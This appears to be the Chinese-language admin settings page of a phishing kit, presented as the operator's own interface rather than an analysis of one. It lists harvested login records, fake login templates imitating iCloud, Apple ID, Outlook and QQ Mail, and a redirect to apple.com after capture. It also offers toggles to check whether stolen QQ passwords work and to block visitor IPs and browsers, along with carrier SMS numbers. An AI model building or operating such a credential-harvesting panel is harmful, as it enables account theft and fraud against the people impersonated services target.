 简体语言
==号码数据==
登陆资料 2封
二代资料 0封
数据备份
==主站通知==
紧急通知 [New]
关于站点 [New]
最新版本 [New]
==其他设定==
程序系统管理 [New]
信息设定 [New]
登陆口切换
提示页面切换
结束页面切换
通知提醒
设定帐户密码
访客IP统计
封锁IP地址
资料黑名单
操作日誌
回收站
综合信息设定
首页模版切换(主题模版):
【荐】首页模版13（iCloud）（4）（2015-12-25更新）(专业版)
网站名称设置:
图标选择:
网站图标文件名:
APPLE结束模版切换:
结束模版文字提示:
弹出提示!
结束模版跳出网址:
ww.apple.com/，请勿留空!
网站首页URL参数长度:
是否开啟手机端/PC端访问页面分类:
手机端模板:【请勿将中英文混用】
是否开启IP拦截库:
禁止指定浏览器打开网站:
【荐】首页模版1(标准版)
【荐】首页模版2(标准版)
【荐】首页模版3（首页模版3三可配合提示页面4使用!）(标准版)
【荐】首页模版4(标准版)
首页模版5（QQ炫舞）（1）(标准版)
首页模版6（QQ炫舞）（2）(标准版)
首页模版7（Apple）（1）（2014-07-11新增）(专业版)
首页模版8（iCloud）（1）（2014-07-11新增）(专业版)
首页模版9（iCloud）（2）（2014-11-02新增）(专业版)
首页模版10（OutLook）（2014-09-30新增）
首页模版11（OutLook）（2014-12-03新增）(专业版)
首页模版12（iCloud）（3）（2015-01-29新增）(专业版)
【荐】首页模版13（iCloud）（4）（2015-12-25更新）(专业版)
【荐】首页模版14（QMail）（1）（2015-12-20修改）(标准版)
首页模版15（英文版Apple ID）（2）（2015-11-27新增）(专业版)
首页模版16（最新版Apple ID）（1）（2015-12-25新增）(专业版)
首页模版17（最新版Apple ID英文版）（2）（2015-12-25新增）(专业版)
自订首页模版（製作中，敬请期待……）(专业版)
浏览器内核特征码:
Chrome/21.0.1180.89
后台是否开啟获取QQ业务等级:
开啟 关闭 提示：后台查看数据时将获取业务等级，开啟将会拖慢浏览速度，建议关闭。
检测QQ号码是否存在(显示昵称):
开啟 关闭 提示：如果开啟，前臺输入不存在的QQ号码将返回“QQ号码不存在或不是主显帐号”提示!
检测QQ密码是否正确:
开啟 关闭 注意：此功能可以判断QQ号码的密码是否正确，缺陷是没有开通SMTP服务的QQ判断会出错，请谨慎使用，如开啟请选择登录框模式
框”。
基本资料页是否弹出对话框警示:
是 否
编写短信头:
GT
移动发送到:
1065755802381
联通发送到:
1066170099
电信发送到:
10690700120
手机验证码页底部:
密保手机换号，无法验证？点此重置密保